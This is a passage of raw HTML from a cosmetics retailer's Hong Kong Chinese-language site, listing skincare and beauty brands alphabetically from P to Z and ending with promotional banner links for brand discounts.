                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#P">P</a>
            </div>

                            <div id="tab-P-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/p-calm.html" class="brand">P.CALM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pantene-japan.html" class="brand">Pantene Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/papa-recipe.html" class="brand">PAPA RECIPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pdc.html" class="brand">pdc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pelicansoap.html" class="brand">pelicansoap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/peripera.html" class="brand">PERIPERA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pestlo.html" class="brand">PESTLO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/petitfee.html" class="brand">petitfee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/piccasso.html" class="brand">Piccasso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/picomonte.html" class="brand">Picomonte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pinkflash.html" class="brand">Pinkflash</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pola.html" class="brand">pola</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin.html" class="brand">PRETTYSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pu.html" class="brand">PU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purcell.html" class="brand">PURCELL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purito.html" class="brand">Purito SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pyunkangyul.html" class="brand">Pyunkang Yul</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Q">Q</a>
            </div>

                            <div id="tab-Q-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/quality-1st.html" class="brand">Quality 1st</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#R">R</a>
            </div>

                            <div id="tab-R-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rasyan.html" class="brand">rasyan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rated-green.html" class="brand">Rated Green</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rawquest.html" class="brand">RAWQUEST</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/re-dence.html" class="brand">Re:dence</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/real-barrier.html" class="brand">real barrier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rejuran.html" class="brand">Rejuran</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rene-furterer.html" class="brand">René Furterer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rest-recreation-beauty.html" class="brand">Rest&Recreation Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/returnu.html" class="brand">RETURNU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/revlon.html" class="brand">Revlon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rire.html" class="brand">rire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rnw.html" class="brand">RNW</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum.html" class="brand">Rohto Mentholatum</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rokkiss.html" class="brand">Rokkiss</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/romand.html" class="brand">Romand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rosette.html" class="brand">rosette</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rovectin.html" class="brand">rovectin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ryo-hair.html" class="brand">Ryo Hair</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#S">S</a>
            </div>

                            <div id="tab-S-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/salon-zip.html" class="brand">Salon.zip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/saltrain.html" class="brand">SALTRAIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sana.html" class="brand">sana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/scinic.html" class="brand">scinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/seapuri.html" class="brand">Seapuri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/secret-key.html" class="brand">Secret Key</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/sekkisei.html" class="brand">SEKKISEI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/self-beauty.html" class="brand">SELF BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/senka.html" class="brand">Senka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shaishaishai.html" class="brand">Shaishaishai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shangpree.html" class="brand">shangpree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido.html" class="brand">shiseido</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shu-uemura.html" class="brand">Shu Uemura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sioris.html" class="brand">sioris</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sk-ii.html" class="brand">sk-ii</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/skin-aqua.html" class="brand">Skin Aqua</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-lab.html" class="brand">skin&lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-ceuticals.html" class="brand">SkinCeuticals</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skinfood.html" class="brand">skinfood</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skybottle.html" class="brand">skybottle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snp.html" class="brand">snp</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snuggle.html" class="brand">Snuggle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/so-natural.html" class="brand">so natural</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/softymo.html" class="brand">Softymo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/some-by-mi.html" class="brand">SOME BY MI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soonding.html" class="brand">SOONDING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sooryehan.html" class="brand">sooryehan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soqu.html" class="brand">SOQU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/spa-treatment.html" class="brand">spa treatment</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/standard-seoul.html" class="brand">STANDARD SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stella-seed.html" class="brand">Stella Seed</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stridex.html" class="brand">STRIDEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stylevana.html" class="brand">Stylevana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sukin.html" class="brand">Sukin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sulwhasoo.html" class="brand">sulwhasoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/suncut.html" class="brand">Suncut</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungbo-cleamy.html" class="brand">Sungbo Cleamy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungboon-editor.html" class="brand">SUNGBOON EDITOR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sunnicorn.html" class="brand">Sunnicorn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/sunplay.html" class="brand">Sunplay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sur-medic.html" class="brand">Sur.Medic</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#T">T</a>
            </div>

                            <div id="tab-T-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/t-else.html" class="brand">T'else</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tea-collective.html" class="brand">TEA Collective</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teabless.html" class="brand">Teabless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ten.html" class="brand">TEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tenzero.html" class="brand">tenzero</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teo-and-the.html" class="brand">Teo And The</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tfit.html" class="brand">TFIT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thank-you-farmer.html" class="brand">thank you farmer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-body-shop.html" class="brand">The Body Shop</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-face-shop.html" class="brand">THE FACE SHOP</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-history-of-whoo.html" class="brand">The History of Whoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-lab-by-blanc-doux.html" class="brand">THE LAB by blanc doux</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-ordinary.html" class="brand">The Ordinary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-plant-base.html" class="brand">The Plant Base</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-saem.html" class="brand">The Saem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-skin-house.html" class="brand">the SKIN HOUSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-tool-lab.html" class="brand">THE TOOL LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thursday-plantation.html" class="brand">Thursday Plantation</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tia-m.html" class="brand">TIAM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/timeless.html" class="brand">timeless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tirtir.html" class="brand">TIRTIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tocobo.html" class="brand">TOCOBO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tonymoly.html" class="brand">TONYMOLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/too-cool-for-school.html" class="brand">Too Cool For School</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tosowoong.html" class="brand">tosowoong</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tpsy.html" class="brand">TPSY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/trilogy.html" class="brand">Trilogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/troubless.html" class="brand">Troubless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/tsubaki.html" class="brand">TSUBAKI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/twin.html" class="brand">Twin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/type-no.html" class="brand">TYPE No.</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#U">U</a>
            </div>

                            <div id="tab-U-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/uhue.html" class="brand">Uhue</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ul-os.html" class="brand">UL・OS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unicharm.html" class="brand">unicharm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unleashia.html" class="brand">Unleashia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/uno.html" class="brand">UNO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/urbanand.html" class="brand">Urbanand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/utena.html" class="brand">utena</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#V">V</a>
            </div>

                            <div id="tab-V-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vdl.html" class="brand">vdl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veecci.html" class="brand">VEECCI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veganifect.html" class="brand">Veganifect</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vegreen.html" class="brand">VEGREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vicrea.html" class="brand">ViCREA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/viegano.html" class="brand">Viegano</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/village-11-factory.html" class="brand">Village 11 Factory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vividraw.html" class="brand">vividraw</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vodana.html" class="brand">VODANA</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#W">W</a>
            </div>

                            <div id="tab-W-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wakemake.html" class="brand">WAKEMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/water-lip.html" class="brand">Water Lip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wavewave.html" class="brand">WAVEWAVE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wellderma.html" class="brand">WELLDERMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whipped.html" class="brand">WHIPPED</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whizzy.html" class="brand">whizzy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonder-bath.html" class="brand">wonder bath</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonjin.html" class="brand">wonjin</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#X">X</a>
            </div>

                            <div id="tab-X-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/xhekpon.html" class="brand">XHEKPON</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Y">Y</a>
            </div>

                            <div id="tab-Y-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yadah.html" class="brand">yadah</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yanagiya.html" class="brand">Yanagiya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yolu.html" class="brand">YOLU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yukazan.html" class="brand">YUKAZAN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Z">Z</a>
            </div>

                            <div id="tab-Z-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/zeesea.html" class="brand">Zeesea</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#sharp">#</a>
            </div>

                            <div id="tab-sharp-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/107-beauty.html" class="brand">107 Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3ce.html" class="brand">3CE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3w8l.html" class="brand">3W8L</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/50-megumi.html" class="brand">50 Megumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/moisturing-sets.html" class="brand">保濕套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/anti-aging-set.html" class="brand">抗衰老套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/mask-set.html" class="brand">面膜套裝</a></p>
                                            </div>
                </div>
                    </div>
    </div>
                                        </div>
                                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">精選品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-e.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-DrFORHAIR-KAO-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Dr.FORHAIR x KAO <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-f.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Seapuri-Fwee-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Seapuri x Fwee <br />低至5折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-g.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-SKINFOOD-PCALM-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SKINFOOD x P.CALM <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-h.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Ongredients-Drnineteen-360x180.jpg" alt="" />
